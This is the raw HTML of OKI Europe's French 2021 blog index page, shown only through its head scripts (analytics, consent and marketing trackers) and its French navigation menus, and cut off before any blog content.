

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/fr/printing/about-us/news-room/blog/2021/index.html
body_size: 13309
content:
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
	content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="2021 | OKI Blog | Dernières nouvelles et informations | | OKI Europe Ltd" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/fr/printing/about-us/news-room/blog/2021/index.html" />
<meta property="og:image" content="https://www.oki.com/fr/printing/img/ogp_image.gif" />
<meta name="referrer" content="no-referrer-when-downgrade"/>
<title>2021 | OKI Blog | Dernières nouvelles et informations | | OKI Europe Ltd</title>

<link href="/fr/printing/css/bootstrap.min.css?20250623020906" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/default.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_layout.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_header.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_footer.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_left_navi.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_right_navi.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_top.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_global.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_products.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_case_studies.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_services_and_solutions.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_support.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_products_awards.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_products_connectivity_jp.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_products_specification.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_products_top.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_content.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/jquery.bxslider.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/stacktable.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_oss.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_sitemap_html.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_contents_list.css?20250623020906"
	media="screen,print">

<link rel="shortcut icon" href="/fr/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/fr/printing/js/jquery-1.11.3.min.js?20230530051843"></script>
<script src="/fr/printing/js/OneTrust.js?20230530051843"></script>
<script src="/fr/printing/js/bootstrap.min.js?20230530051843"></script>
<script src="/fr/printing/js/jquery.bxslider.min.js?20230530051843"></script>
<script src="/fr/printing/js/stacktable.js?20230530051843"></script>
<script src="/fr/printing/js/common.js?20230530051843"></script>
<script src="/fr/printing/js/index.js?20230530051843"></script>
<script src="/fr/printing/js/action_bxslider.js?20230530051843"></script>
<script src="/fr/printing/js/action_stacktable.js?20230530051843"></script>
<script src="/fr/printing/js/support.js?20230530051843"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">


  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}

</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div class="container-fluid">
		<div class="row">
			<img src="/fr/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/fr/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/fr/printing/images/logo_oki_l_tcm55-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/fr/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/fr/printing/images/logo_oki_s_tcm55-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/fr/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/fr/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="rechercher..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/fr/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigation</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Français</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigation</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/fr/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/fr/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="rechercher..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/fr/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/fr/printing/contact-us/index.html">NOUS CONTACTER</a></li>
								<li><a href="/fr/printing/dealer-locator/index.html">TROUVER UN REVENDEUR</a></li>
								<li class="countryName"><a><img
										src="/fr/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Français</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUITS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/fr/printing/products/index.html">PRODUITS</a>
										</h2>
										<div class="col-sm-4">
											<h3>IMPRIMANTES ET MULTIFONCTIONS</h3>
											<p>
												<a href="/fr/printing/products/colour/index.html">Imprimantes et multifonctions couleur</a>
											</p>
											<p>
												<a href="/fr/printing/products/mono/index.html">Imprimantes monochromes</a>
											</p>
											<p>
												<a href="/fr/printing/products/lineprinters/index.html">Imprimantes matricielles (lignes)</a>
											</p>
											<p>
												<a href="/fr/printing/products/colour/graphic-arts/white-toner-series/index.html">Imprimantes à toner blanc<br /></a>
											</p>
											<p>
												<a href="/fr/printing/products/colour/transfer-media-printers/index.html">Imprimantes pour transfert<br /></a>
											</p>
											<p>
												<a href="/fr/printing/products/label/index.html">Imprimantes d&#39;étiquettes<br /></a>
											</p>
											<p>
												<a href="/fr/printing/products/production-packaging-printers/index.html">Imprimantes de production &amp; packaging <br /></a>
											</p>
											<p>
												<a href="/fr/printing/products/signage-printers/index.html">Imprimantes de signalétique</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSOMMABLES</h3>
											<p>
												<a href="/fr/printing/support/consumables-and-accessories/index.html">Consommables et accessoires</a>
											</p>
											<p>
												<a href="/fr/printing/support/consumables-news/index.html">Nouveautés et infos consommables</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Recyclage des consommables usagés</a>
											</p>
											<p>
												<a href="/fr/printing/support/consumables-news/genuine-oki-consumables/index.html">Mes consommables sont-ils des consommables originaux OKI ?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PLUS</h3>
											<p>
												<a href="/fr/printing/products/all-products/index.html">Toutes les imprimantes</a>
											</p>
											<p>
												<a href="/eu/printing/promotions/">Promotions</a>
											</p>
											<p>
												<a href="/fr/printing/case-studies/index.html">Histoires de Réussite Client</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICES ET SOLUTIONS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/fr/printing/services-and-solutions/index.html">SERVICES ET SOLUTIONS</a>
										</h2>
										<div class="col-sm-4">
											<h3>PAR APPLICATION</h3>
											<p>
												<a href="https://www.oki.com/fr/printing/packaging-printer/">Emballage</a>
											</p>
											<p>
												<a href="https://www.oki.com/fr/printing/label-printer/">Étiquettes</a>
											</p>
											<p>
												<a href="https://www.oki.com/fr/printing/transfer-printer/">Transfert et sérigraphie</a>
											</p>
											<p>
												<a href="/fr/printing/LPP/card-and-stationery/index.html">Cartes, papeterie et enveloppes<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/fr/printing/pouch-printer/">Imprimante pour pochettes</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/fr/printing/multifunction-printer/index.html">Impression, copie, scan, fax</a>
											</p>
											<p>
												<a href="/fr/printing/a4-colour-printer/">Imprimante couleur A4</a>
											</p>
											<p>
												<a href="/fr/printing/car-number-plate/index.html">Plaques minéralogiques</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PAR SECTEUR D’ACTIVITÉ</h3>
											<p>
												<a href="/fr/printing/plavi-label-press-printer/index.html">Presse à étiquettes</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/fr/printing/services-and-solutions/industry-solution/chemical/index.html">Industrie, chimie et fabrication</a>
											</p>
											<p>
												<a href="/fr/printing/lpp/university/index.html">Éducation</a>
											</p>
											<p>
												<a href="/fr/printing/horeca/index.html">CHR et événements</a>
											</p>
											<p>
												<a href="/fr/printing/services-and-solutions/industry-solution/retail/index.html">Commerce</a>
											</p>
											<p>
												<a href="/fr/printing/garden/index.html">Horticulture</a>
											</p>
											<p>
												<a href="/fr/printing/industry-applications/industry-solution/healthcare/index.html">Santé</a>
											</p>
											<p>
												<a href="https://www.oki.com/fr/printing/printing-kiosk/">Kiosques</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PLUS</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=fr" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/fr/printing/case-studies/index.html">Histoires de Réussite Client</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/fr/printing/services-and-solutions/smart-solutions/index.html">Services d’impression</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>ASSISTANCE</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/fr/printing/support/index.html">ASSISTANCE</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSOMMABLES ET ACCESSOIRES</h3>
											<p>
												<a href="/fr/printing/support/consumables-and-accessories/index.html">Consommables et accessoires&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/fr/printing/support/consumables-news/index.html">Nouveautés et infos consommables</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Recyclage des consommables usagés</a>
											</p>
											<p>
												<a href="/fr/printing/support/consumables-news/genuine-oki-consumables/check-genuine-oki-consumables/index.html">Mes consommables sont-ils des consommables originaux OKI ?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>TÉLÉCHARGEMENTS</h3>
											<p>
												<a href="/fr/printing/support/drivers-and-utilities/index.html">Pilotes et utilitaires</a>
											</p>
											<p>
												<a href="/fr/printing/support/firmware/index.html">Micrologiciel</a>
											</p>
											<p>
												<a href="/fr/printing/support/safety-data-sheet/index.html">Feuille de données de sécurité</a>
											</p>
											<p>
												<a href="/fr/printing/support/user-manual/index.html">Manuel d&#39;utilisation</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PLUS</h3>
											<p>
												<a href="/fr/printing/support/faq/index.html">FAQ</a>
											</p>
											<p>
												<a href="/fr/printing/support/oki-warranty/index.html">Garantie</a>
											</p>
											<p>
												<a href="/fr/printing/support/os-compatibility/index.html">Systèmes d&#39;exploitation pris en charge</a>
											</p>
											<p>
												<a href="/fr/printing/support/contact-support/form/index.html">Contacter l&#39;assistance</a>
											</p>
											<p>
												<a href="/fr/printing/support/vulnerability-report/index.html">Formulaire de rapport de vulnérabilité</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/fr/printing/support/software-and-firmware-updates/index.html">Mises à jour logicielles et firmware</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>À PROPOS DE NOUS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/fr/printing/about-us/index.html">À PROPOS DE NOUS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Informations d&#39;entreprise</h3>
											<p>
												<a href="/fr/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Présentation d&#39;OKI Europe</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/30-years-innovation/index.html">30 ans d&#39;innovation</a>
											</p>
											<p>
												<a href="/fr/printing/case-studies/index.html">Nos clients</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilité sociale d&#39;entreprise</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Bureaux OKI dans la région EMEA</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/career/index.html">Rejoignez OKI</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programme Partenaire Shinrai</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/fr" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/index.html">plus</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Notre marque</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Les valeurs de notre marque</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/our-brand/our-innovation/index.html">Nos innovations</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Salle de presse</h3>
											<p>
												<a href="/fr/printing/about-us/news-room/press-releases/2021/index.html">Communiqué de presse</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/events-and-tradeshows/index.html">Salons et événements</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/awards-and-reviews/index.html">Récompenses</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/thought-leadership/index.html">Leadership éclairé</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Message du président du groupe</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/join-our-mailing-list/index.html">Rejoignez la liste de diffusion OKI</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/image-library/index.html">Photothèque médiatique d’OKI</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/fr/printing/products/index.html">PRODUITS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/fr/printing/services-and-solutions/index.html">SERVICES ET SOLUTIONS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/fr/printing/support/index.html">ASSISTANCE</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/fr/printing/about-us/index.html">À PROPOS DE NOUS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigation</span>
							<ul class="nav navbar-nav">
								<li><a href="/fr/printing/contact-us/index.html">NOUS CONTACTER</a></li>
								<li><a href="/fr/printing/dealer-locator/index.html">TROUVER UN REVENDEUR</a></li>
								<li class="countryName"><a>Français</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SÉLECTIONNER UN PAYS</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Aller à la première page de chaque pays</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
